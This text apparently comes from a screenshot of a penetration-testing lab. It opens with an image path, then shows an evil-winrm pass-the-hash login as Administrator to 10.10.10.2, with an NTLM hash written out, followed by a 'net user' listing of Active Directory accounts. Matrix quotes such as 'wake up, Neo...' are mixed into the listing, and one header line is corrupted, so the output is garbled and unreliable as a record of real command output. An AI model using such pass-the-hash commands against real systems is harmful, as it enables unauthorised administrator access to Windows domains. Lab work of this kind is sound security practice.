 $ evil-winrm -i 10.10.10.2 -u Administrator -H 03d1bbd771d9d72827199b9f815635ab
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user
wake up, Neo...
User accounts for \\ you
follow the white rabbit.
Administrator asrep_user ata-center-admin
knock, Neo.
db_srv DefaultAccount delegate
emp1 emp10 emp2
emp3 emp4 emp5
emp6 emp7 emp8
emp9 employee_l employee_w
Guest kerb_user krbtgt
lateral priv report_user
sysadmin windows_srv
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\Administrator\Documents> _